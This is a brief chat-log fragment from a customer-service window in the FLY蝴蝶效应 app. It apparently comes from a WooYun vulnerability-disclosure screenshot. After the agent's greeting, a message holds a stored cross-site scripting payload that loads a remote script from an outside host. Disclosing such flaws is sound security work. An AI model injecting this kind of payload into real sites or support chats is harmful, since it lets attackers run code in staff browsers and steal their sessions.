 客服小妹
2015-05-30 16:51:12
感谢使用FLY蝴蝶效
应，我是客服小
妹。你有任何使用中
的问题或者意见，都
可以告诉我，我将会
在最短的时间里给予
答复，谢谢。
2015-05-30 16:51:42
<script src=http://
xxs.la/H46Iai></
script>
www.wooyun.org